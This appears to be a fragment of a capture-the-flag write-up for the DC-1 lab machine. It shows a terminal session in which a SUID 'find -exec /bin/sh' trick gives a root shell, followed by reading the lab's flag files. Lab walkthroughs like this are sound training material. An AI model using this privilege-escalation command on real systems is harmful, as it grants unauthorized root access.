 flag4@DC-1:~$ find . -exec '/bin/sh' \;
# whoami
root
# ls -al
total 28
drwxr-xr-x 2 flag4 flag4 4096 Feb 19  2019 .
drwxr-xr-x 3 root  root  4096 Feb 19  2019 ..
-rw------- 1 flag4 flag4   28 Feb 19  2019 .bash_history
-rw-r--r-- 1 flag4 flag4  220 Feb 19  2019 .bash_logout
-rw-r--r-- 1 flag4 flag4 3392 Feb 19  2019 .bashrc
-rw-r--r-- 1 flag4 flag4  125 Feb 19  2019 flag4.txt
-rw-r--r-- 1 flag4 flag4  675 Feb 19  2019 .profile
# cat flag4.txt
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy.  Or maybe it is?
# cd /root
# ls -al
total 32
drwx------  4 root root 4096 Feb 28  2019 .
drwxr-xr-x 23 root root 4096 Feb 19  2019 ..
drwx------  2 root root 4096 Feb 19  2019 .aptitude
-rw-------  1 root root   44 Feb 28  2019 .bash_history
-rw-r--r--  1 root root  949 Feb 19  2019 .bashrc
drwxr-xr-x  3 root root 4096 Feb 19  2019 .drush
-rw-r--r--  1 root root  140 Nov 20  2007 .profile
-rw-r--r--  1 root root  173 Feb 19  2019 thefinalflag.txt
# cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
Browse Network
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#
Home
Home
Home
Pictures
Powered by